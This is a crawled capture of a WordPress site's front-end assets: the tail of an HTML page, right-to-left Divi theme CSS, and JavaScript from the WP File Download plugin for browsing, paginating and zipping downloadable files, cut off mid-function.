<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=6.8.3" id="wpfd-theme-table-mediatable-js"></script>
<script type="text/javascript" id="wpfd-frontend-js-extra">
/* <![CDATA[ */
var wpfdfrontend = {"pluginurl":"https:\/\/ncd.org.jo\/wp-content\/plugins\/wp-file-download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/frontend.js?ver=4.5.4" id="wpfd-frontend-js"></script>
<style id="et-builder-module-design-399-cached-inline-styles">.et_pb_section_0.et_pb_section{background-color:#4f4f4f!important}.et_pb_text_0 h1,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu{background-color:#f7f7f7}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#f7f7f7!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_section_5.et_pb_section{background-color:#dfdfdf!important}.et_pb_row_2.et_pb_row{padding-top:15px!important;padding-top:15px}.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_4 h3{font-weight:600}.et_pb_text_1,.et_pb_text_2,.et_pb_text_4{margin-top:29px!important}.et_pb_contact_form_0.et_pb_contact_form_container .et_pb_contact_right p,.et_pb_contact_field_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_1.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_2.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input[type=radio]+label{font-size:12px}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#0080c5!important;border-color:#0080c5}.et_pb_image_0{text-align:right;margin-right:0}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{margin-bottom:15px!important}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon{font-size:25px;color:#0080c5;font-family:ETmodules!important;font-weight:400!important}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::-webkit-input-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::-moz-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input:-ms-input-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::-webkit-input-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::-moz-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input:-ms-input-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::-webkit-input-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::-moz-placeholder{font-size:12px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input:-ms-input-placeholder{font-size:12px}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style></body>
</html><!-- WP Fastest Cache file was created in 0.926 seconds, on January 25, 2026 @ 9:52 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ncd.org.jo/wp-content/cache/wpfc-minified/9l7iqyb8/4hpo2.css
body_size: 1887
content:
body {
direction: rtl;
unicode-bidi: embed; }
.container {
text-align: right; }
ul.et_pb_side_nav li.side_nav_item, .et-social-icons {
float: left; }
#top-menu > li:last-child {
padding-right: 22px; }
#et-secondary-nav li:first-child {
margin-right: 0; }
#et-secondary-nav > li:last-child {
margin-right: 15px; }
#top-menu li {
text-align: right; }
.rtl #top-menu .menu-item-has-children > a:first-child {
padding-left: 40px;
padding-right: 20px; }
#top-menu li.mega-menu ul li {
float: right !important; }
#top-menu li.mega-menu > ul > li:nth-of-type(4n) {
clear: left; }
#top-menu li.mega-menu > ul > li:nth-of-type(4n+1) {
clear: right; }
#sidebar .et_pb_widget, .bottom-nav, .et_pb_post, #left-area {
text-align: right; }
#footer-info {
float: right; }
.et-social-icons li:last-child {
margin-left: 0; }
#top-menu > li:first-child, .bottom-nav li:first-child {
padding-right: 0; }
.widget_search #searchsubmit {
right: auto;
left: 0; }
.et_pb_counter_amount {
float: right;
text-align: left;
padding: 1px 1px 1px 3%; }
blockquote {
border-right: 5px solid;
padding-right: 20px;
padding-left: 0;
border-left: 0; }
.et_pb_text_align_right {
text-align: right !important; }
.et-pb-controllers a {
margin-right: 0;
margin-left: 10px; }
.et_pb_slide_with_image .et_pb_slide_description {
text-align: right; }
.et_pb_slide_with_image .et_pb_slide_image {
left: 0; }
.et_pb_tabs_controls li {
float: right;
border-left: 1px solid #d9d9d9;
border-right: none; }
.et_pb_toggle_title:before {
right: inherit;
left: 0; }
.et_pb_toggle h5.et_pb_toggle_title {
padding: 0 0 0 30px; }
#footer-widgets .footer-widget li {
text-align: right;
padding: 0 14px 10px 0; }
#footer-widgets .footer-widget li:before {
left: inherit;
right: 0; }
.et_pb_filterable_portfolio .et_pb_portfolio_filters ul {
float: right; }
.comment_avatar {
left: auto;
right: 0; }
.comment_area .comment-reply-link {
right: auto;
left: 0;
max-width: 95px; }
.comment_area .comment-reply-link.et_pb_button:hover {
padding: 0.3em 0.7em 0.3em 2em; }
.comment_area .comment-reply-link.et_pb_button:after {
content: "\34";
top: 50%;
margin-top: -16px;
left: 0; }
.comment-body {
padding: 0 100px 0 110px; }
.form-submit {
text-align: left; }
.et_pb_pricing li {
padding: 0 14px 28px 0 !important;
text-align: right; }
.et_pb_pricing li:before {
left: auto;
right: 0; }
.et_pb_testimonial_no_image .et_pb_testimonial_description, .et_pb_column_1_3 .et_pb_testimonial_description, .et_pb_column_1_4 .et_pb_testimonial_description, .et_pb_column_3_8 .et_pb_testimonial_description {
padding-right: 0; }
.et_pb_testimonial_portrait {
float: right; }
.et_pb_testimonial_description {
padding-left: 0;
padding-right: 120px; }
.et_pb_forgot_password {
text-align: right; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
float: right; }
li.product.last {
clear: left; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin: 0 0 5.5% 5.5% !important; }
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
margin-left: 0 !important; }
.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n),
.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n) {
margin-left: 0 !important;
clear: left !important; }
.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1),
.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1) {
margin-right: 0 !important;
margin-left: 60px !important; }
.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,
.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last {
margin-right: 0 !important;
margin-left: 60px !important; }
.et_header_style_split #et_top_search,
.et_header_style_centered #et_top_search {
margin-left: 0;
margin-right: 22px; }
span.et_close_search_field,
.et-search-form {
right: auto;
left: 0; }
.et_header_style_slide .et_mobile_menu li li {
padding-right: 5%;
padding-left: 0; }
#main-header #mobile_menu {
text-align: right; }
#main-header .et_mobile_menu li ul,
.et_pb_menu .et_mobile_menu li ul,
.et_pb_fullwidth_menu .et_mobile_menu li ul {
padding-left: 0;
padding-right: 10px; }
@media all and (min-width: 981px) {
.et_vertical_nav #et_search_icon:before {
right: 0; }
.et_vertical_nav.et_header_style_centered #et_search_icon:before {
left: auto; }
.et_vertical_nav.et_header_style_split #et_top_search {
margin-right: 0; }
.et_vertical_nav.et_header_style_split #et_search_icon:before {
left: auto; }
.et_fixed_nav.et_header_style_slide #main-header {
right: 0;
-webkit-transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), background 0.4s ease-in-out, opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1), transform 0.4s ease-in-out;
-webkit-transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), background 0.4s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 0.4s ease-in-out;
transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), background 0.4s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 0.4s ease-in-out;
transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), background 0.4s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1), transform 0.4s ease-in-out;
transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), background 0.4s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1), transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out; } }
@media all and (max-width: 980px) {
.et_full_width_page.woocommerce ul.products li.product.last, .et_full_width_page.woocommerce-page ul.products li.product.last, .et_pb_pagebuilder_layout ul.products li.product.last, .et_pb_pagebuilder_layout ul.products li.product.last {
margin-right: 0 !important; }
.et_header_style_centered .et_menu_container .mobile_menu_bar, .et_header_style_split .et_menu_container .mobile_menu_bar {
left: 5px;
right: auto; }
.et_header_style_centered #main-header .mobile_nav, .et_header_style_split #main-header .mobile_nav {
text-align: right; }
.rtl.et_fixed_nav.et_header_style_slide #main-header {
right: 0 !important; } }
@media all and (max-width: 980px) and (min-width: 768px) {
.woocommerce ul.products li.product:nth-child(2n) {
float: right; }
.woocommerce ul.products li.product:nth-child(3n) {
margin-left: 0 !important; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin: 0 0 53px 32px !important; }
.woocommerce ul.products li.product:nth-child(3n+1) {
margin-right: 0 !important; }
.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,
.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last {
margin-left: 32px !important; } }
@media all and (max-width: 767px) {
.et_pb_slide_with_image .et_pb_slide_description {
text-align: center; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin-left: 0 !important; }
#comment-wrap li.comment article.comment-body {
padding: 0 100px 0 0; }
.comment_area .comment-reply-link {
max-width: none;
float: left; } }
@media all and (max-width: 479px) {
#comment-wrap li.comment article.comment-body {
padding: 0 50px 0 0; } }
#et_top_search {
float: left; }
#et-secondary-menu .et-cart-info {
margin-left: 0;
margin-right: 15px; }
#et-top-navigation {
float: left; }
#et-secondary-menu {
float: left; }
#et-info {
float: right; }
.rtl.et_header_style_left #top-menu,
.rtl.et_header_style_left .fullwidth-menu,
.rtl.et_header_style_left nav#top-menu-nav,
.rtl.et_header_style_left nav.fullwidth-menu-nav {
float: right; }
.rtl #et-secondary-nav > .menu-item-has-children > a:first-child,
.rtl #top-menu > .menu-item-has-children > a:first-child {
padding-right: 0;
padding-left: 20px; }
.rtl #et-secondary-nav > .menu-item-has-children > a:first-child:after,
.rtl #top-menu > .menu-item-has-children > a:first-child:after {
right: unset;
left: 0; }
.rtl.et_header_style_left #et-top-navigation .et-cart-info,
.rtl.et_header_style_split #et-top-navigation .et-cart-info {
float: right; }
.rtl.et_header_style_left #et_top_search,
.rtl.et_header_style_left #et_mobile_nav_menu {
float: right; }
.rtl.et_header_style_left #et-top-navigation .et-cart-info,
.rtl.et_header_style_split #et-top-navigation .et-cart-info,
.rtl.et_header_style_centered #et-top-navigation .et-cart-info {
margin: -2px 22px 0 0; }
.rtl.et_header_style_left .et-cart-info span:before {
margin-right: 0;
margin-left: 10px; }
.rtl.et_header_style_left #et_top_search {
margin: 3px 22px 0 0; }
.rtl.et_header_style_centered #et_search_icon:before {
left: 0;
right: 3px; }
.rtl.et_header_style_slide .et_slide_in_menu_container {
left: -100%;
right: unset;
-webkit-transition: left 0.8s cubic-bezier(0.77, 0, 0.175, 1);
transition: left 0.8s cubic-bezier(0.77, 0, 0.175, 1); }
.rtl.et_header_style_slide #page-container {
right: 0;
-webkit-transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), margin-top 0.4s ease-in-out !important;
transition: right 0.8s cubic-bezier(0.77, 0, 0.175, 1), margin-top 0.4s ease-in-out !important; }
.rtl.et_header_style_slide .et_slide_in_menu_container span.et_mobile_menu_arrow {
left: 0;
right: unset; }
.rtl .et_slide_menu_top a.et-cart-info {
float: left; }
@media all and (max-width: 980px) {
.rtl.et_header_style_left #et-top-navigation .et-cart-info,
.rtl.et_header_style_left #et_top_search,
.rtl.et_header_style_left #et_mobile_nav_menu {
float: left; }
.rtl.et_header_style_left #et-top-navigation .et-cart-info {
margin-top: 5px;
float: right; }
.rtl.et_header_style_left #et_top_search {
margin: 0 0 0 35px;
float: right; } }
@media all and (max-width: 980px) {
.et_pb_shop ul.products.columns-1 li.product,
.et_pb_shop ul.products.columns-2 li.product,
.et_pb_shop ul.products.columns-3 li.product,
.et_pb_shop ul.products.columns-4 li.product,
.et_pb_shop ul.products.columns-5 li.product,
.et_pb_shop ul.products.columns-6 li.product,
.et_pb_wc_related_products ul.products.columns-1 li.product,
.et_pb_wc_related_products ul.products.columns-2 li.product,
.et_pb_wc_related_products ul.products.columns-3 li.product,
.et_pb_wc_related_products ul.products.columns-4 li.product,
.et_pb_wc_related_products ul.products.columns-5 li.product,
.et_pb_wc_related_products ul.products.columns-6 li.product,
.et_pb_wc_upsells ul.products.columns-1 li.product,
.et_pb_wc_upsells ul.products.columns-2 li.product,
.et_pb_wc_upsells ul.products.columns-3 li.product,
.et_pb_wc_upsells ul.products.columns-4 li.product,
.et_pb_wc_upsells ul.products.columns-5 li.product,
.et_pb_wc_upsells ul.products.columns-6 li.product {
margin-left: 4% !important;
margin-right: 0 !important; }
.et_pb_shop ul.products.columns-1 li:nth-child(2n+2),
.et_pb_shop ul.products.columns-2 li:nth-child(2n+2),
.et_pb_shop ul.products.columns-3 li:nth-child(2n+2),
.et_pb_shop ul.products.columns-4 li:nth-child(2n+2),
.et_pb_shop ul.products.columns-5 li:nth-child(2n+2),
.et_pb_shop ul.products.columns-6 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),
.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),
.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2) {
margin-left: 0 !important; } }

--- FILE ---
content_type: text/css
request_url: https://ncd.org.jo/wp-content/themes/ncd-child/style.css?ver=4.23.1
body_size: 181
content:
/*
 Theme Name:   NCD Child
 Theme URI:    http://www.elegantthemes.com/gallery/divi/
 Description:  NCD Child Theme
 Author:       Izz Al-din
 Author URI:   http://dsteck.com
 Template:     ncd
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

--- FILE ---
content_type: text/javascript
request_url: https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/frontend.js?ver=4.5.4
body_size: 277
content:
/**
 * WP File Download
 *
 * @package WP File Download
 * @author Joomunited
 * @version 1.0
 */

jQuery(document).ready(function($) {

    function preloader() {
        $('.wpfd-loading').css('background',"url("+wpfdfrontend.pluginurl + "/app/site/assets/images/balls.gif) no-repeat center center");
    }
    function addLoadEvent(func) {
        var oldonload = window.onload;
        if (typeof window.onload != 'function') {
            window.onload = func;
        } else {
            window.onload = function() {
                if (oldonload) {
                    oldonload();
                }
                func();
            }
        }
    }

    addLoadEvent(preloader);
});



--- FILE ---
content_type: text/javascript
request_url: https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/script.js?ver=4.5.4
body_size: 3307
content:
/**
 * Wpfd
 *
 * We developed this code with our hearts and passion.
 * We hope you found it useful, easy to understand and to customize.
 * Otherwise, please feel free to contact us at contact@joomunited.com *
 * @package WP File Download
 * @copyright Copyright (C) 2013 JoomUnited (http://www.joomunited.com). All rights reserved.
 * @copyright Copyright (C) 2013 Damien Barrère (http://www.crac-design.com). All rights reserved.
 * @license GNU General Public License version 2 or later; http://www.gnu.org/licenses/gpl-2.0.html
 */

jQuery(document).ready(function ($) {


    var table_tree = $('.wpfd-foldertree-table');
    var table_hash = window.location.hash;
    var table_root_cat = $('.wpfd-content-table').data('category');
    var table_cParents = {};
    $(".wpfd-content-table").each(function () {
        var table_topCat = $(this).data('category');
        table_cParents[table_topCat] = {parent: 0, term_id: table_topCat, name: $(this).find("h2").text()};
        $(this).find(".wpfdcategory.catlink").each(function () {
            var tempidCat = $(this).data('idcat');
            table_cParents[tempidCat] = {parent: table_topCat, term_id: tempidCat, name: $(this).text()};
        });
        initInputSelected(table_topCat);
        initDownloadSelected(table_topCat);
    });

    //load media tables
    $('.wpfd-content .mediaTable').mediaTable();

    Handlebars.registerHelper('bytesToSize', function (bytes) {
        return bytes === 'n/a' ? bytes : bytesToSize(parseInt(bytes));
    });

    function table_initClick() {
        $('.wpfd-content-table .catlink').unbind('click').click(function (e) {
            e.preventDefault();
            table_load($(this).parents('.wpfd-content-table').data('category'), $(this).data('idcat'));
        });
    }

    function initInputSelected(sc) {
        $(document).on('change', ".wpfd-content-table.wpfd-content-multi[data-category=" + sc + "] input.cbox_file_download", function () {
            var rootCat = ".wpfd-content-table.wpfd-content-multi[data-category=" + sc + "]";
            var selectedFiles = $(rootCat + " input.cbox_file_download:checked");
            var filesId = [];
            if (selectedFiles.length) {
                selectedFiles.each(function (index, file) {
                    filesId.push($(file).data('id'));
                });
            }
            if (filesId.length > 0) {
                $(rootCat + " .wpfdSelectedFiles").remove();
                $('<input type="hidden" class="wpfdSelectedFiles" value="' + filesId.join(',') + '" />')
                    .insertAfter($(rootCat).find(" #current_category_slug"));
                hideDownloadAllBtn(sc, true);
                $(rootCat + " .table-download-selected").remove();
                var downloadSelectedBtn = $('<a href="javascript:void(0);" class="table-download-selected" style="display: block;">' + wpfdparams.translates.download_selected + '<i class="zmdi zmdi-check-all wpfd-download-category"></i></a>');
                downloadSelectedBtn.insertAfter($(rootCat).find("#current_category_slug"));
            } else {
                $(rootCat + " .wpfdSelectedFiles").remove();
                $(rootCat + " .table-download-selected").remove();
                hideDownloadAllBtn(sc, false);
            }
        });
    }

    function hideDownloadAllBtn(sc, hide) {
        var rootCat = ".wpfd-content-table.wpfd-content-multi[data-category=" + sc + "]";
        var downloadCatButton = $(rootCat + " .table-download-category");
        if (downloadCatButton.length === 0 || downloadCatButton.hasClass('display-download-category')) {
            return;
        }
        if (hide) {
            $(rootCat + " .table-download-category").hide();
        } else {
            $(rootCat + " .table-download-category").show();
        }
    }

    function initDownloadSelected(sc) {
        var rootCat = ".wpfd-content-table.wpfd-content-multi[data-category=" + sc + "]";
        $(document).on('click', rootCat + ' .table-download-selected', function () {
            if ($(rootCat).find('.wpfdSelectedFiles').length > 0) {
                var current_category = $(rootCat).find('#current_category').val();
                var category_name = $(rootCat).find('#current_category_slug').val();
                var selectedFilesId = $(rootCat).find('.wpfdSelectedFiles').val();
                $.ajax({
                    url: wpfdparams.wpfdajaxurl + "?action=wpfd&task=files.zipSeletedFiles&filesId=" + selectedFilesId + "&wpfd_category_id=" + current_category,
                    dataType: "json",
                }).done(function (results) {
                    if (results.success) {
                        var hash = results.data.hash;
                        window.location.href = wpfdparams.wpfdajaxurl + "?action=wpfd&task=files.downloadZipedFile&hash=" + hash + "&wpfd_category_id=" + current_category + "&wpfd_category_name=" + category_name;
                    } else {
                        alert(results.data.message);
                    }
                })
            }
        });
    }
    table_initClick();

    table_hash = table_hash.replace('#', '');
    if (table_hash !== '') {
        var hasha = table_hash.split('-');
        var re = new RegExp("^(p[0-9]+)$");
        var page = null;
        var stringpage = hasha.pop();

        if (re.test(stringpage)) {
            page = stringpage.replace('p', '');
        }
        var hash_category_id = hasha[0];
        if (!parseInt(hash_category_id)) {
            // todo
        } else {
            setTimeout(function () {
                table_load($('.wpfd-content-table').data('category'), hash_category_id, page);
            }, 100);
        }
    }


    function table_load(sourcecat, catid, page) {
        var pathname = window.location.href.replace(window.location.hash, '');
        var container = $(".wpfd-content-table.wpfd-content-multi[data-category=" + sourcecat + "]");
        container.find('#current_category').val(catid);
        container.next('.wpfd-pagination').remove();

        $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody").empty();
        $(".wpfd-content-multi[data-category=" + sourcecat + "] table").after($('#wpfd-loading-wrap').html());
        $(".wpfd-content-multi[data-category=" + sourcecat + "] .wpfd-categories").empty();
        //Get categories
        $.ajax({
            url: wpfdparams.wpfdajaxurl + "task=categories.display&view=categories&id=" + catid + "&top=" + sourcecat,
            dataType: "json"
        }).done(function (categories) {

            if (page !== null && page !== undefined) {
                window.history.pushState('', document.title, pathname + '#' + catid + '-' + categories.category.slug + '-p' + page);
            } else {
                window.history.pushState('', document.title, pathname + '#' + catid + '-' + categories.category.slug);
            }

            container.find('#current_category_slug').val(categories.category.slug);
            var tpltable_sourcecategories = container.parents().find("#wpfd-template-table-categories-" + sourcecat).html();
            var template = Handlebars.compile(tpltable_sourcecategories);
            var html = template(categories);
            $(".wpfd-content-multi[data-category=" + sourcecat + "] .wpfd-categories").prepend(html);

            if (table_tree.length) {
                var currentTree = container.find('.wpfd-foldertree-table');
                currentTree.find('li').removeClass('selected');
                currentTree.find('i.md').removeClass('md-folder-open').addClass("md-folder");

                currentTree.jaofiletree('open', catid, currentTree);

                var el = currentTree.find('a[data-file="' + catid + '"]').parent();
                el.find(' > i.md').removeClass("md-folder").addClass("md-folder-open");

                if (!el.hasClass('selected')) {
                    el.addClass('selected');
                }

                var ps = currentTree.find('.icon-open-close');

                $.each(ps.get().reverse(), function (i, p) {
                    if (typeof $(p).data() !== 'undefined' && $(p).data('id') == Number(hash_category_id)) {
                        hash_category_id = $(p).data('parent_id');
                        $(p).click();
                    }
                });
            }

            //Get files
            $.ajax({
                url: wpfdparams.wpfdajaxurl + "task=files.display&view=files&id=" + catid + "&rootcat=" + table_root_cat + "&page=" + page,
                dataType: "json"
            }).done(function (content) {
                // $.extend(content,categories);

                if (content.files.length) {
                    container.find(".table-download-category").removeClass("display-download-category");
                } else {
                    container.find(".table-download-category").addClass("display-download-category");
                }
                $(".wpfd-content-multi[data-category=" + sourcecat + "]").after(content.pagination);
                delete content.pagination;

                var tpltable_source = container.parents().find("#wpfd-template-table-" + sourcecat).html();
                var template_table = Handlebars.compile(tpltable_source);
                var html = template_table(content);
                //html = $('<textarea/>').html(html).val();
                $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody").append(html);
                $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody").trigger('change');
                $(".wpfd-content-multi[data-category=" + sourcecat + "] .mediaTableMenu").find('input').trigger('change');

                for (var i = 0; i < categories.categories.length; i++) {
                    table_cParents[categories.categories[i].term_id] = categories.categories[i];
                }

                table_breadcrum(sourcecat, catid, categories.category);

                table_initClick();
                if (typeof wpfdColorboxInit !== 'undefined') {
                    wpfdColorboxInit();
                }
                wpfdTrackDownload();

                table_init_pagination($('.wpfd-pagination'));
                wpfd_remove_loading($(".wpfd-content-multi"));
                $(".wpfd-content-table.wpfd-content-multi[data-category=" + sourcecat + "] .wpfdSelectedFiles").remove();
                $(".wpfd-content-table.wpfd-content-multi[data-category=" + sourcecat + "] .table-download-selected").remove();
                hideDownloadAllBtn(sourcecat, false);
            });

        });
    }

    function table_breadcrum(sourcecat, catid, category) {
        var links = [];
        var current_Cat = table_cParents[catid];
        if (!current_Cat) {
            $(".wpfd-content-table[data-category=" + sourcecat + "] .table-download-category").attr('href', category.linkdownload_cat);
            return false;
        }
        links.unshift(current_Cat);

        if (current_Cat.parent !== 0) {
            while (table_cParents[current_Cat.parent]) {
                current_Cat = table_cParents[current_Cat.parent];
                links.unshift(current_Cat);
            }
        }

        var html = '';
        for (var i = 0; i < links.length; i++) {
            if (i < links.length - 1) {
                html += '<li><a class="catlink" data-idcat="' + links[i].term_id + '" href="javascript:void(0)">' + links[i].name + '</a><span class="divider"> &gt; </span></li>';
            } else {
                html += '<li><span>' + links[i].name + '</span></li>';
            }
        }
        $(".wpfd-content-table[data-category=" + sourcecat + "] .wpfd-breadcrumbs-table li").remove();
        $(".wpfd-content-table[data-category=" + sourcecat + "] .wpfd-breadcrumbs-table").append(html);
        $(".wpfd-content-table[data-category=" + sourcecat + "] .table-download-category").attr('href', category.linkdownload_cat);
    }

    if (table_tree.length) {
        table_tree.each(function () {
            var table_topCat = $(this).parents('.wpfd-content-table.wpfd-content-multi').data('category');
            $(this).jaofiletree({
                script: wpfdparams.wpfdajaxurl + 'task=categories.getCats',
                usecheckboxes: false,
                root: table_topCat,
                showroot: table_cParents[table_topCat].name,
                onclick: function (elem, file) {

                    var table_topCat = $(elem).parents('.wpfd-content-table.wpfd-content-multi').data('category');
                    if (table_topCat !== file) {

                        $(elem).parents('.directory').each(function () {
                            var $this = $(this);
                            var category = $this.find(' > a');
                            var parent = $this.find('.icon-open-close');
                            if (parent.length > 0) {
                                if (typeof table_cParents[category.data('file')] === 'undefined') {
                                    table_cParents[category.data('file')] = {
                                        parent: parent.data('parent_id'),
                                        term_id: category.data('file'),
                                        name: category.text()
                                    };
                                }
                            }
                        });

                    }

                    table_load(table_topCat, file);
                }
            });
        })
    }


    $('.wpfd-pagination').each(function () {
        var $this = $(this);
        table_init_pagination($this);
    });

    function table_init_pagination($this) {

        var number = $this.find('a:not(.current)');

        var wrap = $this.prev('.wpfd-content-table');

        var current_category = wrap.find('#current_category').val();
        var sourcecat = wrap.data('category');

        number.unbind('click').bind('click', function () {
            var page_number = $(this).attr('data-page');

            if (typeof page_number !== 'undefined') {
                var pathname = window.location.href.replace(window.location.hash, '');
                var category = $(".wpfd-content-multi[data-category=" + sourcecat + "]").find('#current_category').val();
                var category_slug = $(".wpfd-content-multi[data-category=" + sourcecat + "]").find('#current_category_slug').val();

                window.history.pushState('', document.title, pathname + '#' + category + '-' + category_slug + '-p' + page_number);

                $(".wpfd-content-multi[data-category=" + sourcecat + "] table tbody tr:not(.topheader)").remove();
                $(".wpfd-content-multi[data-category=" + sourcecat + "] table").after($('#wpfd-loading-wrap').html());
                //Get files
                $.ajax({
                    url: wpfdparams.wpfdajaxurl + "task=files.display&view=files&id=" + current_category + "&rootcat=" + sourcecat + "&page=" + page_number,
                    dataType: "json",
                    beforeSend: function () {
                        $('html, body').animate({scrollTop: $('.wpfd-content-table').offset().top}, 'fast');
                    }
                }).done(function (content) {

                    delete content.category;
